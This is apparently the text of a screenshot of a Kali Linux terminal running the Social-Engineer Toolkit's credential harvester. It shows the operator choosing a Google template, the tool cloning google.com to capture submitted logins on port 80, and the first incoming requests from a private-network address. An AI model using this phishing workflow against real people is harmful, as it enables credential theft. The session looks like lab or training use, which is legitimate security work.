 File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali ×
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.254.130]:
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.254.130 - - [01/Mar/2024 00:33:27] "GET / HTTP/1.1" 200 -
192.168.254.130 - - [01/Mar/2024 00:33:27] "GET /favicon.ico HTTP/1.1" 404 -